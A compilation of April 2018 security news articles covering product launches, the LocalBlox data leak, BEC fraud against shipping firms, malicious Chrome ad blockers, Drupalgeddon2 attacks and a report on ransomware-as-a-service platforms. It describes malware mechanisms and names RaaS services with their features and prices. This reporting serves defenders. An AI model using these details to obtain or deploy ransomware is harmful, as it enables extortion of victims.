An addition to the FireEye Network Security offering, SmartVision Edition is designed to provide deep visibility into suspicious lateral traffic in order to help companies identify attempts to steal passwords, intellectual property and other sensitive data.
FireEye launches new products and capabilities
SmartVision is powered by an analytics and correlation engine, more than 120 post-breach detection rules derived from Mandiant investigations, detonation capabilities for suspicious files and objects, and a machine learning data exfiltration module.
The security firm also announced new deep learning-based capabilities for its Email Security product. The new functionality should improve detection of email-based threats, including impersonation attacks (e.g. BEC scams) and phishing.
The company says its Email Security product also helps detect anomalous behavior patterns associated with threats other than malware, it should improve the productivity of SOC analysts by grouping related emails, and retroactively detects threats missed during initial analysis to accelerate response and minimize impact.
FireEye also revealed that it has combined its Endpoint Security product with a managed detection and response (MDR) service.
Endpoint Security provides endpoint protection (EPP) technologies and endpoint detection and response (EDR) capabilities that help organizations detect threats based on their signature, behavior and data from deep investigation tools. Managed Defense (FireEye as a Service) is designed to detect stealthy attacker behavior using intelligence and insights from the company’s frontline experts.
The two have been combined into FireEye Endpoint Security and Managed Defense to provide a comprehensive solution that helps organizations stay secure, FireEye said.
All of the new solutions and capabilities integrate with the FireEye Helix security operations platform.
FireEye also announced that it has simplified pricing and packaging. Organizations can acquire different types of solutions based on a per-year subscription depending on their needs. The four types of packages available are FireEye Endpoint Security, FireEye Network Security, FireEye Email Security, and FireEye Security Suite. The Security Suite is a complete solution that combines all products.
As for the partnership with Oracle, FireEye says its Email Security solution has been integrated with Oracle Cloud.
Microsoft Launches Windows Defender Extension for Chrome
20.4.2018 securityweek Safety
Microsoft has rolled out a new Windows Defender Browser Protection extension to help Chrome users stay safe from malware and phishing websites.
Aimed at delivering real-time protection, the browser extension can prevent online threats such as links in phishing emails, as well as websites that trick users into downloading and installing malicious software.
The manner in which Windows Defender Browser Protection works is pretty straightforward: it checks the accessed websites against a list of malicious URLs, to ensure that users stay secure when navigating the Internet using Chrome.
Thus, whenever a user clicks on a malicious link in an email or ends up navigating to a website specifically designed to deceive victims into disclosing personal, financial, or other sensitive information, or which hosts malware, the new Chrome extension displays an alert.
“If the malicious link matches one on the list, Windows Defender Browser Protection will show a red warning screen letting you know that the web page you are about to visit is known to be harmful, giving you a clear path back to safety with one click,” Microsoft says.
The list of harmful sites known to Microsoft is constantly being updated, so that Windows Defender Browser Protection can keep users safe from newly discovered phishing and socially engineered malware sites.
The Chrome extension takes advantage of the same intelligence that powers Microsoft Edge’s protection capabilities, allowing users to add an extra layer of security when browsing online.
Based on NSS Labs 2017 Web Browser Security Comparative Reports (which tested Chrome 60.0.3112.113, Edge 40.15063.0.0, and Firefox 55.0.3 running on Windows 10 Pro Enterprise), Microsoft Edge can deliver a much more efficient protection compared to Chrome and Firefox.
When measuring the browsers’ protection against phishing attacks, NSS Labs found that Edge could block 92.3% of phishing URLs, while Chrome’s rate was of 74.5% and Firefox fell behind at 61.1%. Furthermore, Edge blocked 99.5% of the Socially Engineered Malware (SEM) samples, Chrome blocked 87.5% of them, while Firefox only prevented 70.1% of samples.
The new Windows Defender Browser Protection extension is available through the Chrome Web Store.
Data Aggregator LocalBlox Exposes 48 Million Records
20.4.2018 securityweek Incindent
48 million records containing detailed personal information of tens of millions of people were exposed to the Internet after data-gathering company LocalBlox left a cloud storage repository publicly available.
The personal and business data search service gathered and scraped the exposed data from multiple sources, UpGuard security researchers discovered. The exposed information includes individuals’ names, physical addresses, and dates of birth, along with data scraped from LinkedIn, Facebook, Twitter, and more.
LocalBlox co-founder Ashfaq Rahman has already confirmed that the exposed information indeed belongs to the company.
Because the exposed information combines personal data with details on the people’s Internet usage, it builds “a three-dimensional picture of every individual affected,” UpGuard says.
Armed with this data, one would not only know who the affected individuals are, but also what they talk about, what they like, even what they do for a living. This information can be used to target users with ads or political campaigning, but can also expose them to identity theft, fraud, and social engineering scams.
The exposed data was stored in an Amazon Web Services S3 bucket that was configured for Internet access and was publicly downloadable. On February 18, when UpGuard discovered it, the bucket contained a 1.2 TB ndjson (newline-delineated json) file that was compressed to a 151.3 GB file.
After downloading and analyzing the file, UpGuard discovered that it belonged to LocalBlox. The company was informed on the issue on February 28 and the bucket was secured later that day.
The file was found to contain 48 million records, each in json format and separated by new lines. The security researchers also discovered that the real estate site Zillow was used in the data gathering process, “with information being somehow blended from the service's listings into the larger data pool.”
Exposed source fields revealed where the scraps of data were collected from.
“Some are fairly unambiguous, pointing to aggregated content, purchased marketing databases, or even information caches sold by payday loan operators to businesses seeking marketing data. Other fields are more mysterious, such as a source field labeled ‘ex’,” the security researchers note.
Some of the data came from Facebook and included data points such as pictures, skills, lastUpdated, companies, currentJob, familyAdditionalDetails, Favorites, and mergedIdentities, along with a field labeled allSentences, which suggested that the information was scraped from the Facebook html and not through an API.
The main issue that this incident reveals is the ease at which data can be scraped from Facebook.
“In the wake of the Facebook/Cambridge Analytica debacle, the importance of massive sets of psychographic data is becoming more and more apparent,” UpGuard notes.
Another issue this incident brings to the spotlight is that third-parties often target data from popular websites and monetize the information in new ways, perhaps without the knowledge of the impacted individuals (and likely without the website’s – in this case Facebook – knowledge either).
LocalBlox says it is “the First Global Customer Intelligence Platform to search, combine and validate deep business and people profiles.” Thus, the exposed data represents the actual product the company offers: psychographic data that can be used to influence users.
There’s a clear business interest in this type of data harvesting, processing, and resale, meaning that massive and intrusive data sets clearly exist, for both companies and political parties to leverage when looking to influence people.
“What should be a wonder is that these datasets aren’t better secured and administered. This exposure was not the result of a clever hack, or well-planned scheme, but of a simple misconfiguration of an enterprise asset— an S3 storage bucket— which left the data open to the entire internet. The profitability gained by data must come with the responsibility of protecting its integrity and privacy,” UpGuard also points out.
Kaspersky Launches Hybrid Cloud Security Product
20.4.2018 securityweek Safety
Kaspersky Lab this week announced the launch of a new product designed to help companies protect their hybrid cloud environments against both internal and external threats.
According to the security firm, the new Kaspersky Hybrid Cloud Security can be integrated with Amazon Web Services (AWS) and Microsoft Azure, and it offers orchestration and protection capabilities to organizations of all sizes.Kaspersky launches Hybrid Cloud Security
The new offering also includes system hardening, operational hygiene, workload defense, and runtime protection capabilities, Kaspersky says.
In an effort to solve problems related to lack of visibility, which are often introduced by the use of multiple cloud management panels, Kaspersky says Hybrid Cloud Security integrates seamlessly with internal and virtual infrastructure.
The product allows security teams to control who can access corporate data in the cloud and on premises, and receive notifications whenever potential misuse is detected.
Kaspersky says its new product can detect ransomware and other threats, and block exploits. Hybrid Cloud Security also includes vulnerability assessment and automated patch management capabilities.
“Keeping in mind how much valuable data is now stored in the cloud, it is critical for businesses to ensure they have holistic protection and visibility across all cloud platforms,” said Vitaly Mzokov, solution business lead, Kaspersky Lab.
“Our philosophy is to create a well-balanced blend of best-of-breed protection, resource efficiency, and enterprise-level orchestration capabilities for public and private cloud environments. We are sure that this combination will provide our customers with a secure migration to Amazon and Microsoft Azure cloud within their digital transformation projects,” Mzokov added.
Nigerian Hackers Attempt to Steal Millions From Shipping Firms
20.4.2018 securityweek Incindent
Secureworks has recently discovered a threat actor whose business email compromise (BEC) campaigns focus solely on global maritime shipping companies and their customers.
Named GOLD GALLEON, the group is said to have attempted to steal at least $3.9 million from their intended victims between June 2017 and January 2018 alone. Overall, the group attempts to steal an average of $6.7 million per year, the security researchers say.
As part of the BEC social engineering scheme, actors usually employ spear-phishing emails to steal email credentials of individuals responsible for handling business transactions. This allows them to intercept emails between involved parties, modify financial documents, and redirect funds to attacker-controlled bank accounts.
Alongside business email spoofing (BES) fraud, BEC continues to cause significant losses globally, in the order of billions of dollars per year.
To gather email account credentials and launch attacks, GOLD GALLEON uses various commodity remote access tools featuring keylogging and password-stealing functionality. However, the attackers also test malware on their own systems and keep track of their tools’ detection rates, Secureworks reports.
Likely based in Nigeria, the group targets not only shipping organizations, but also companies that provide ship management services, port services, and cash to master services.
Typically located all around the world and operating in different time zones, companies involved in shipping industries often rely entirely on email for conducting business transactions, which makes some of these organizations highly susceptible to BEC fraud methods.
GOLD GALLEON consists of at least 20 criminals collectively carrying out BEC campaigns targeting firms in South Korea, Japan, Singapore, Philippines, Norway, U.S., Egypt, Saudi Arabia, and Colombia. They use tools, tactics, and procedures (TTPs) similar to those of other BEC/BES groups, including publicly available remote access Trojans (RATs), crypters, and email lures.
The organization has several senior individuals who coordinate and allocate tasks to other individuals, who often handle the purchase of new tools, and also coach inexperienced members. Each member is responsible for a different task, such as RAT obfuscation, victim email monitoring, and the like.
The group uses a proxy and privacy services to disguise its origin, but evidence strongly suggests the attackers operate out of Nigeria. They appear to be regularly connecting to the Internet via Nigeria-based infrastructure, and were observed using Nigerian Pidgin English in conversations carried out via instant messenger services.
While analyzing the group's usernames, passwords, and other artifacts, Secureworks researchers concluded that members of GOLD GALLEON are strongly connected to a popular fraternity in Nigeria dubbed the Buccaneer Confraternity (originally established to support human rights and social justice, a subgroup of the fraternity is said to have engaged into criminal activities).
“The group follows a common operational pattern often relying on low-tier, free, or inexpensive tools. What it lacks in technical prowess is made up for in social engineering, agility, and persistence. Despite technical challenges and minimal investments in cybercrime tools, infrastructure, and automation, the group's profit margins are orders of magnitude greater than its initial investment,” Secureworks says.
The group likely identifies target email addresses through reconnaissance of publicly available contact information, but it might also use commercially available marketing tools that scrape email addresses from company websites. The threat actors occasionally purchase email lists of target businesses, the researchers say.
After accessing a target’s inbox, the attackers use the free tool EmailPicky to extract contacts from the address book and all of the email addresses the target has had an exchange with. The tactic appears to have been extremely fruitful for the actors, as many of the harvested contacts are in the maritime shipping industry.
Spear-phishing emails carrying malicious attachments are delivered to the intended victims in an effort to deploy a RAT. The group uses tools such as the Predator Pain, PonyStealer, Agent Tesla, and HawkEye keyloggers. Next, the attackers monitor the victim’s email account to intercept business transactions and redirect funds by simply modifying the bank details in the seller’s invoice.
The group also purchased domains closely resembling the buyer’s or seller's company name and also registered email accounts containing a variation of the target's name, which allowed them to impersonate either party.
During their investigation, Secureworks researchers were able to interrupt dozens of BEC fraud attempts and notify victims to prevent transfers. They also reported the identified attacker-controlled accounts to banks, to stop fraudulent use. Overall, the researchers averted losses of more than $800,000.
“The monetary losses [caused by BEC] can be significant to the victims and the affected businesses. In some cases, the victims are unaware of what is happening until it is too late. Organizations in some industries (in this case shipping) may be exposed to heightened risk as threat actors focus their attempts toward industries that are more susceptible to these techniques,” Secureworks concludes.
Google Prompt Arrives in Gmail for iOS
20.4.2018 securityweek Apple
Google this week announced that iOS users can now receive Google prompts via their Gmail application.
First released in June 2016 as a new 2-Step Verification (2SV) functionality, Google prompt allows users to confirm an attempt to log into their accounts with a single tap on their mobile devices.
Typical 2SV processes involve receiving a SMS with a login code that needs to be entered on a sign in page, a step that could prove an inconvenience at times. To eliminate this, the search giant launched Google prompt, which displays a popup message on the user’s mobile devices, asking them to confirm the login.
The feature was rolled out to both Android and iOS devices right from the start. On iOS, however, users had to have the Google Search app installed to take advantage of the feature.
In July last year, after adding real-time security information about the login attempt, such as when and where it was made, Google started inviting 2SV SMS users to Google prompt.
In October last year, the company made Google prompt the primary choice for G Suite users turning on 2SV for the first time. The company pushed the feature to all of its users who choose to enable the extra layer of security, but continued to require the Google app to be installed for iOS users to benefit from the added security.
In an attempt to entice more users to start using Google prompt, the search company has now decided to eliminate this requirement.
“Today, we’re making it possible for users with iOS devices to receive prompts via their Gmail app as well. This should encourage more people to use Google prompt, which is an easier and more secure method of authenticating an account,” Google notes in a blog post.
According to Google, users who have both the Google app and Gmail app installed on their iOS devices will see the prompts from Gmail.
The availability of Google prompt in Gmail for iOS is rolling out for all G Suite editions and should become available to all users in a matter of days (though it could take up to 2 weeks to become visible for some of them).
At least 20 Million Chrome users have installed malicious Ad Blockers from Chrome store
20.4.2018 securityaffairs Incindent
A security researcher has discovered five malicious Ad Blockers extensions in the Google Chrome Store that had been installed by at least by 20 million users.
The security researcher Andrey Meshkov, co-founder of Adguard, has discovered five malicious Ad Blockers extensions in the Google Chrome Store that had been installed by at least by 20 million users.
The fake Ad blockers are
AdRemover for Google Chrome™ (10 million+ users)
uBlock Plus (8 million+ users)
[Fake] Adblock Pro (2 million+ users)
HD for YouTube™ (400,000+ users)
Webutation (30,000+ users)
The five extensions are clone versions of well-known Ad Blockers, searching for Ad Blockers in Google Chrome Store we can notice that crooks used popular keywords in the extension description in the attempt to display them in the top search results.
“t’s been a while since different “authors” started spamming Chrome WebStore with lazy clones of popular ad blockers (with a few lines of their code on top of them).” wrote Meshkov.
“Just look at the search results. All the extensions I’ve highlighted are simple rip-offs with a few lines of code and some analytics code added by the “authors”. Instead of using tricky names they now spam keywords in the extension description trying to make to the top search results.”

The analysis of the code of the Ad Blockers revealed that the developers just added a few lines of code and some analytics code to the code of the legitimate extension.
Meshkov reported his discovery to Google that immediately removed all from the Chrome Store.
The malicious code includes a modified version of jQuery library that hides the code to load the coupons.txt a strange image from a third-party domain http://www[.]hanstrackr[.]com.
The jQuery library includes a script that is able to send information about some websites visited by the users back to a remote server.
“This hidden script was listening to every request made by your browser and compared md5(url + “%Ujy%BNY0O”) with the list of signatures loaded from coupons.txt. When the said signature was hit, it loaded an iframe from the g.qyz.sx domain passing information about the visited page, and then re-initialized the extension.” continues the expert.
The expert noticed that the default image/script does nothing malicious, but it can be changed at any time to perform malicious activity. It is executed in the privileged context (extension’s background page), in this way it has full control of the browser.
The remote server sends commands to the malicious extension, which are executed in the extension ‘background page’ and can change your browser’s behavior in any way.
“Basically, this is a botnet composed of browsers infected with the fake Adblock extensions,” Meshkov added. “The browser will do whatever the command center server owner orders it to do.”
Meshkov has scanned other extensions on the Chrome WebStore and found four more extensions developed with a very same approach.
Be careful of what you install, install only necessary extensions from trusted developers and company.
Experts are observing Drupalgeddon2 (CVE-2018-7600) attacks in the wild
20.4.2018 securityaffairs Vulnerebility
After the publication of a working Proof-Of-Concept for Drupalgeddon2 on GitHub experts started observing attackers using it to deliver backdoors and crypto miners.
At the end of March, the Drupal Security Team confirmed that a “highly critical” vulnerability (dubbed Drupalgeddon2), tracked as CVE-2018-7600, was affecting Drupal 7 and 8 core and announced the availability of security updates on March 28th.
The vulnerability was discovered by the Drupal developers Jasper Mattsson.
Both Drupal 8.3.x and 8.4.x are no more supported, but due to the severity of the flaw, the Drupal Security Team decided to address it with specific security updates and experts called it Drupalgeddon2.
Drupal development team released the security update in time to address CVE-2018-7600.
After the publication of a working Proof-Of-Concept for Drupalgeddon2 on GitHub for “educational or information purposes,” experts started observing bad actors attempting to exploit the flaw.

A week after the release of the security update, the experts at security firm Check Point along with Drupal experts at Dofinity analyzed the CMS to analyzed the Drupalgeddon2 vulnerability and published a technical report on the flaw.
After the publication of the report. the expert Vitalii Rudnykh shared a working Proof-Of-Concept for Drupalgeddon2 on GitHub for “educational or information purposes.”
Immediately after the disclosure of the PoC, security experts started observing bad actors attempting to exploit the flaw.
Over the weekend, several security firms observed threat actors have started exploiting the flaw to install malware on the vulnerable websites, mainly cryptocurrency miners.
The experts at the SANS Internet Storm Center reported several attacks delivering a cryptocurrency miner, a PHP backdoor, and an IRC bot written in Perl.
“Pretty much as soon as the exploit became publicly available, our honeypots started seeing attacks that used the exploit.” reads the analysis published by the SANS.
“Ever since then, we are seeing waves of exploit attempts hitting our honeypots.”
A thread on SANS ISC Infosec forums confirms that attackers are exploiting the Drupalgeddon2 flaw to install the XMRig Monero miner. Attackers also use to drop and execute other payloads, including a script to kill competing miners on the infected system.
According to the analysis published by experts at security firm Volexity, threat actors are exploiting the Drupalgeddon2 flaw to deliver malicious scripts cryptocurrency miners and backdoors.
The experts associated one of the observed campaigns aimed to deliver XMRig with a cybercriminal gang that exploited the vulnerability (CVE-2017-10271) in Oracle WebLogic servers to deliver cryptocurrency miners in late 2017.
According to security experts at Imperva, 90% of the Drupalgeddon2 attacks are scanning activities, 3% are backdoor infection attempts, and 2% are attempting to run drop cryptocurrency miners on the vulnerable systems.
“To this point, we have seen 90% of the attack attempts are scanners, 3% are backdoor infection attempts, and 2% are attempts to run crypto miners on the targets.” states the analysis published Imperva.
“Also, most of the attacks originated from the US (53%) and China (45%) “

While experts speculate that the number of attacks could continue to increase in the next weeks, site admins must update their CMS to Drupal 7.58 or Drupal 8.5.1.
Hacking Cisco WebEx with a malicious Flash file. Patch it now!
20.4.2018 securityaffairs Vulnerebility
Cisco issues a critical patch to address a remote code execution vulnerability in the Cisco WebEx software, hurry up apply it now!
Cisco has issued a critical patch to fix a serious vulnerability (CVE-2018-0112) in its WebEx software that could be exploited by remote attackers to execute arbitrary code on target machines via weaponized Flash files.
The vulnerability affects both client and server versions of WebEx Business Suite or WebEx Meetings. Cisco urges its users to update their software to fix the problem.
“A vulnerability in Cisco WebEx Business Suite clients, Cisco WebEx Meetings, and Cisco WebEx Meetings Server could allow an authenticated, remote attacker to execute arbitrary code on a targeted system.” reads the security advisory published by Cisco.
“The vulnerability is due to insufficient input validation by the Cisco WebEx clients. An attacker could exploit this vulnerability by providing meeting attendees with a malicious Flash (.swf) file via the file-sharing capabilities of the client. Exploitation of this vulnerability could allow arbitrary code execution on the system of a targeted user.”
The flaw has received a CVSS score of 9.0 and was rated as a ‘critical’ severity issue by Cisco.

The vulnerability was reported by the ENISA security expert Alexandros Zacharis of ENISA, it is due to insufficient input validation by the Cisco WebEx clients.
Zacharis discovered that an attacker could submit a malicious Flash file (.swf ) to a room full of attendees using the file sharing feature, then trigger the flaw to execute arbitrary code.
Cisco has already released software updates that fix the flaw, it confirmed that is not aware of any attacks exploiting the vulnerability in the wild.
Cisco added that currently there is no workaround to address the problem.
WebEx Business Suite software should be updated to the versions T32.10 and T31.23.2, while WebEx Meetings client software should be updated to T32.10 and Meetings Server should be updated to 2.8 MR2.
To determine whether a Cisco WebEx meeting application is running a flawed version of the WebEx client build, users can access their Cisco WebEx meeting site and go to the Support > Downloads section.
Private Intelligence agency LocalBlox leaked 48 Million personal data records
20.4.2018 securityaffairs Incindent
The private intelligence agency LocalBlox has left unsecured online an AWS bucket containing 48 million records that were also harvested from Facebook, LinkedIn, and Twitter.
Oops … another data breach made the headlines and once again it was discovered by data leak hunters at Upguard. The private intelligence agency LocalBlox has left unsecured online an AWS bucket containing 48 million records that were collected in part from Facebook, LinkedIn, and Twitter.
“The UpGuard Cyber Risk Team can now confirm that a cloud storage repository containing information belonging to LocalBlox, a personal and business data search service, was left publicly accessible, exposing 48 million records of detailed personal information on tens of millions of individuals, gathered and scraped from multiple sources.” reads the blog post published by UpGuard.
The AWS S3 bucket was discovered by the popular expert Chris Vickery, director of cyber risk research at UpGuard, on February 18, it was exposed at the subdomain “lbdumps.”
The bucket contained a single 151.3 GB compressed file titled “final_people_data_2017_5_26_48m.json,” which, once decompressed, revealed a 1.2 TB ndjson (newline-delineated json) file.

The analysis of metadata in a header file allowed the researchers to attribute it to LocalBlox.
The records include names, physical addresses, dates of birth harvested from the social media. The first thought is for the recent Cambridge Analytica case.
“In the wake of the Facebook/Cambridge Analytica debacle, the importance of massive sets of psychographic data is becoming more and more apparent. The exposed LocalBlox dataset combines standard personal information like name and address, with data about the person’s internet usage, such as their LinkedIn histories and Twitter feeds.” continues the blog post.
The leaked data were collected from multiple sources and aggregated by IP addresses, for example, names, street addresses, dates of birth, job histories were harvested from LinkedIn, Facebook, Twitter, and Zillow real estate data.
Other sources are purchased databases and payday loan operators. This discovery demonstrates that many other entities scrape social media to gather user data for different purposes.
“Some are fairly unambiguous, pointing to aggregated content, purchased marketing databases, or even information caches sold by payday loan operators to businesses seeking marketing data. Other fields are more mysterious, such as a source field labeled “ex.”” continues the post.
“The presence of scraped data from social media sites like Facebook also highlights an important fact: all too often, data held by widely used websites can be targeted by unknown third parties seeking to monetize this information,”.
This case is double-shocking … the company not only harvests user data from social networks that are not able to detect its activity but is also failed security this data.
LocalBlox still hasn’t commented the data leak.
Rockwell Automation Allen-Bradley Stratix and ArmorStratix switches are exposed to hack due to Cisco IOS flaws
20.4.2018 securityaffairs Vulnerebility
Rockwell Automation is warning that its Allen-Bradley Stratix and ArmorStratix industrial switches are exposed to hack due to security vulnerabilities in Cisco IOS.
According to Rockwell Automation, eight flaws recently discovered recently in Cisco IOS are affecting its products which are used in many sectors, including the critical manufacturing and energy.
The list of flaws includes improper input validation, resource management errors, 7PK errors, improper restriction of operations within the bounds of a memory buffer, use of externally-controlled format string.
“Successful exploitation of these vulnerabilities could result in loss of availability, confidentiality, and/or integrity caused by memory exhaustion, module restart, information corruption, and/or information exposure.” reads the security advisory published by the US ICS-CERT.
Affected models are Stratix 5400, 5410, 5700, 8000 and ArmorStratix 5700 switches running firmware version 15.2(6)E0a and earlier.

The most critical vulnerability is the Cisco CVE-2018-0171 Smart Install, a flaw that affects the Smart Install feature of Cisco IOS Software and Cisco IOS XE Software that could be exploited by an unauthenticated, remote attacker to cause a reload of a vulnerable device or to execute arbitrary code on an affected device.
A couple of weeks ago, the hacking crew “JHT” launched a hacking campaign exploiting Cisco CVE-2018-0171 flaw against network infrastructure in Russia and Iran.
Rockwell has released firmware version 15.2(6)E1 to address the vulnerabilities in its switches.
Rockwell Automation provided mitigations in addition to upgrading the software version:
Cisco has released new Snort Rules at https://www.cisco.com/web/software/286271056/117258/sf-rules-2018-03-29-new.html(link is external) to help address the following vulnerabilities:
CVE-2018-0171 – Snort Rule 46096 and 46097
CVE-2018-0156 – Snort Rule 41725
CVE-2018-0174 – Snort Rule 46120
CVE-2018-0172 – Snort Rule 46104
CVE-2018-0173 – Snort Rule 46119
CVE-2018-0158 – Snort Rule 46110
New Windows Defender Browser Protection Chrome extension aims to protect them from online threats.
20.4.2018 securityaffairs Safety
Microsoft announced the new Windows Defender Browser Protection extension that aims to protect them from online threats.
Microsoft has a surprise for Chrome users in the Chrome Web Store, it’s the new Windows Defender Browser Protection extension that aims to protect them from online threats.
The new extension will help users in avoiding phishing emails, as well as, websites delivering malware.
links in phishing emails, as well as websites that trick users into downloading and installing malicious software.
“The Windows Defender Browser Protection extension helps protect you against online threats, such as links in phishing emails and websites designed to trick you into downloading and installing malicious software that can harm your computer. ” reads the description provided by Google on its store for the Windows Defender Browser Protection extension.
To protect Chrome users, Windows Defender Browser Protection checks the URL accessed against a list of malicious URLs, in the case it matches the list Windows Defender Browser Protection will show a red warning screen that informs users on the risks related to the malicious URL
The Chrome extension takes advantage of the same intelligence that powers Microsoft Edge’s protection capabilities, allowing users to add an extra layer of security when browsing online.

Microsoft aims to reach the level of security implemented with the Edge browser, according to the NSS Labs 2017 Web Browser Security Comparative Report while Edge blocked 99 percent of phishing attempts, Chrome blocked 87 percent and 70 percent in Firefox.
The NSS Labs report also measured the level of protection for each browser against phishing attacks.
According to NSS Labs, the Edge browser could block 92.3% of phishing URLs and 99.5% of the Socially Engineered Malware (SEM) samples, while Chrome was able to block 74.5% of phishing URLs 87.5% of SEM samples.
ZLAB MALWARE ANALYSIS REPORT: RANSOMWARE-AS-A-SERVICE PLATFORMS
19.4.2018 Malware blog
Introduction
Over the years, the diffusion of darknets has created new illegal business models. Along with classic illegal goods such as drugs and payment card data, other services appeared in the criminal underground, including hacking services and malware development. New platforms allow crooks without any technical skills to create their own ransomware and spread it.
Ransomware is malicious code that infects the victims’ machines and blocks or encrypts their files, requesting the payment of a ransom. When ransomware is installed on a victim machine, it searches for and targets sensitive files and data, including financial data, databases and personal files. Ransomware is developed to make the victim’ machine unusable. The user has only two options: pay the ransom without having the guarantee of getting back the original files or format the PC disconnecting it from the Internet.
Ransomware history
The first ransomware was born in 1989 when 20,000 floppy disks were dispatched as “AIDS Information-introductory Diskettes,” and after 90 reboots, the software hid directories and encrypted the names of files on the customer’s computer, claiming a ransom of $189. The payment had to be done depositing the requested amount at a post office box in Panama.
After many years, in May 2005, GpCode, TROJ.RANSOM.A, Archiveus, Krotten, and others appeared and in the threat landscape-
With the advent of the new anonymous payment method, such as Bitcoin, at the end of 2008, the ransomware has adopted mew payment methods.
Many ransomware families such as CryptoLocker, TeslaCrypt, and Locky compromised an impressive number of systems worldwide, but the WannaCry Ransomware Attack is currently considered the most devastating of all cyber-attacks.
In a few hours after discovery, the malware was able to infect more than 230k machines exploiting a vulnerability in the SMB protocol. Despite its unexpected worm-like behavior, WannaCry continued to encrypt the user files using the classic methods but asked for a payment of $300.
The samples related to the last ten years attacks could be grouped into two different categories:
Locker-ransomware: is ransomware that locks users out of their devices
Crypto-ransomware: is ransomware that encrypts files, directories, and hard drives
The first type was used between 2008 and 2011. It was discarded because it was quite simple to eliminate the infection without paying the ransom. In fact, the locker-ransomware has a weakness. It shows a window that denies access to the computer, but the ransomware lock was easy to bypass.
The second type does not have this problem because crypto-malware directly hits the users’ files and denies the victim usage of the system. Obviously, the user cannot access the information contained in the encrypted files.
Then the next ransomware uses the same encrypting approach of the second ones, but they involve a combination of advanced distribution efforts and development techniques used to ensure evasion and anti-analysis, as Locky and WannaCry attest.
Obviously, the creation of ransomware needs specific and advanced skills, but the great interest of criminal organization in the extortion model implemented by this kind of malware pushed the creation of new services that allows crooks to create their ransomware without having specific knowledge. Welcome to the Ransomware-as-a-Service (RaaS) business model.
Ransomware-as-a-Service
The rise of the RaaS business model is giving wannabe criminals an effortless way to launch a cyber-extortion campaign without having technical expertise, and it is the cause of flooding the market with new ransomware strains.
Ransomware-as-a-Service is a profitable model for both malware sellers and their customers. Malware sellers, using this approach, can acquire new infection vectors and could potentially reach new victims that they are not able to reach through a conventional approach, such as email spamming or compromised website. RaaS customers can easily obtain ransomware via RaaS portals, just by configuring a few features and distributing the malware to unwitting victims.
Naturally, RaaS platforms cannot be found on the Clearnet, so they are hidden into the dark side of the Internet, the Dark Web.
Surfing the dark web through unconventional search engines, you can find several websites that offer RaaS. Each one provides different features for their ransomware allowing users to select the file extensions considered by the encrypting phase; the ransom demanded to the victim and other technical functionality that the malware will implement.
Furthermore, beyond the usage of RaaS platforms, the purchase of custom malicious software can be made through crime forums or websites where one can hire a hacker for the creation of one’s personal malware. Historically, this commerce has always existed, but it was specialized into cyber-attacks, such as espionage, hack of accounts and website defacement. Only when hackers understood it could be profitable, they started to provide this specific service.
The supply of this type of service is offered substantially in two ways: hiring someone to write malware with the requirements defined by the customer or using a Ransomware-as-a-Service platform.
RaaSberry
RaaSberry provides customized ransomware packages that are ready to be distributed. The packages are pre-compiled with a Bitcoin address provided by the customers, and the platform creators do not receive any form of payment from your victims.
Once the ransomware is executed on your victim’s computer, it will encrypt every file type that was specified when you created it. It examines all local drives and mapped network drives, and encrypts the files with a unique 265-bit AES key that is generated on-the-fly. The AES key is then encrypted using your unique RSA key and uploaded.
Upon completion, the desktop wallpaper will be changed to an image with instructions for paying the ransom. A text file is also created in each folder where there are encrypted files with instructions. The instructions are available in English, Spanish, Mandarin, Hindi, Arabic, Portuguese, Russian, Japanese, German, Italian, Vietnamese, Korean, French, Tamil, and Punjabi.
After the victim has paid, the AES key is provided back to the program to allow decryption. Many ransomware programs require the victim to download a separate decryptor, but RaaSberry has built-in decryption once the COMMAND AND CONTROL server provides the AES key. If you are not subscribed to the COMMAND AND CONTROL service, you can still provide decryption service via email by manually decrypting the victim’s AES key. There are several sections on this website: About, Login, Register and Support. The About sections describes how you can create your personal ransomware.
A set of statistics about the ransomware campaign, keeping track of the number of infections, the number of paying people and the relative monetary earning are available in the user’s personal section.
In this dashboard, you can purchase new packages that include, for each plan, the same ransomware but a different subscription length to Command and Control. As shown in the following figure, there are several plans:
Plastic: One-month COMMAND AND CONTROL subscription – $60
Bronze: Three-month COMMAND AND CONTROL subscription – $150
Silver: Six-month COMMAND AND CONTROL subscription – $250
Gold: One-year COMMAND AND CONTROL subscription – $400
Platinum: Three years COMMAND AND CONTROL subscription – $650

Once the users registered to the platform and purchased a new package, the platform assigns them a personal bitcoin address. They can control statistics about the ransomware campaign and check their earnings.
Furthermore, you can ask for assistance to the creator of this platform, sending an ad hoc email.
Ranion
Another platform that offers a similar service is Ranion. The novelty is that the Ranion team declares that the COMMAND AND CONTROL of their “Fully UnDetectable” ransomware is established in the Darknet. This site is continuously updated by their operators.
On their website, the Ranion team shows an example of the COMMAND AND CONTROL dashboard. In the next figure, we can observe the subscription time and when it expires, as well as the infected machines classified by Computer ID, the username of the victim, operation system, IP Address, date of infection, number of encrypted files and the relative encryption key.
In this dashboard, users can purchase new packages that include, for each plan, the same ransomware but a different subscription time to the Command and Control. As shown in the next figure, there are two plans in which the ransomware is the same, but there is a different subscription time to the COMMAND AND CONTROL dashboard, and with, obviously, different prices.
The next figure shows the explicit the Bitcoin address, who sends the package’s price, and email to contact with the furthering information required:
Chosen package
Your bitcoin address used to send money
Your own Bitcoin address to receive money from your Clients
Your price to receive from your Clients
Your email address to get contacted by your Clients
If you want to keep track of IPs of your Clients ( enabled by default )
Optional additions
The Ransomware Decrypter is shown in the next figure. This is used by the victims to decrypt files with the key sent by the criminals once they have paid the ransom. Pressing the “decrypt my files” button, the decryption process of files starts.
EarthRansomware
Another RaaS platform is earthRansomware. The following image shows home page of the site. Customers can log in to in the platform after buying their personal ransomware contacting the EarthRansomware team by email.
The website included a session that provided step by step tutorial for services.
Unlike the previous RaaS, this one offers the fixed-rate service at the price of 0.3 BTC. When the customer pays the quote to the bitcoin address indicated in the mail, he obtains his credentials to enter in the personal section.
ETHICAL HACKING TRAINING – RESOURCES (INFOSEC)
In this area of the site, users can customize their ransomware settings:
Amount of bitcoins you require
Your email address
First payment deadline – Last payment deadline
Bitcoin address
Once a system is infected, the malware will show the ransom note notifying victims the deadline for the payment and instructions to pay the ransom.
Redfox ransomware
Redfox is unique Ransom-as-a-service platform because differently from the others, it is hosted on the Clearnet. This ransomware, according to the description provided by the developing team, is the most advanced and customizable malware. RedFox encrypts all user files and shared drives using the BlowFish algorithm.
The webpage says that the Command and Control, which is hosted in the Tor network, allows users to choose the ransom amount, the payment mode, payment deadline, personalize the ransom note and other technical features. The RaaS allows its customers to choose the usage of binders, packers, and crypters to guarantee anti-analysis of the sample.
